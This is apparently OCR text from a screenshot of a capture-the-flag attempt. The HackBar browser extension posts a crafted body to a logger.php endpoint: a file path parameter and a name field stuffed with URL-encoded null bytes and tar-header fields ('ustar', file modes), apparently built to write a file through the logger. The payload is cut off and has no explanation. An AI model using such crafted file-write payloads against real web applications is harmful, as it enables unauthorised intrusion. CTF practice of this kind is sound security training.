 不安全 | 121.36.226.233:45128/logger.php
java学习 CTFHub ctf.show BUUCTF在线评测 跳跳糖 先知社区 NSSCTF
File exists
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://121.36.226.233:45128/logger.php
enctype
Use POST method
application/x-www-form-urlencoded
MODIF
Body
file=./log/info.log&name=%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%000000666%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%0000000000004%0014400625114%000007773%200%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00ustar%0000